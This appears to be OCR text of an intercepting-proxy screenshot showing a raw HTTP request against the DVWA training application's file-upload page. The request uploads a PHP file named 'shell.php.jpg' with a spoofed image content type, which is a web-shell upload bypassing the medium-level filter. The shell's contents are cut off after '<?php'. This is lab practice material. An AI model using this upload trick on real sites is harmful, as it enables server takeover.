 Pretty Raw \n Actions
1 POST /DVWA/vulnerabilities/upload/ HTTP/1.1
2 Host: 192.168.1.33
3 Content-Length: 229584
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://192.168.1.33
7 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryJ43bwQ9x1ohFPgZr
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/88.0.4324.150 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,applicati
on/signed-exchange;v=b3;q=0.9
10 Referer: http://192.168.1.33/DVWA/vulnerabilities/upload/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: en-US,en;q=0.9
13 Cookie: security=medium; PHPSESSID=k2s1co4gghm4icclo86fi0657v
14 Connection: close
15
16 ------WebKitFormBoundaryJ43bwQ9x1ohFPgZr
17 Content-Disposition: form-data; name="MAX_FILE_SIZE"
18
19 100000
20 ------WebKitFormBoundaryJ43bwQ9x1ohFPgZr
21 Content-Disposition: form-data; name="uploaded"; filename="shell.php.jpg"
22 Content-Type: image/jpeg
23
24 <?php
25 /*
26 ******************************************************************************************************
27
28
29
30
31
32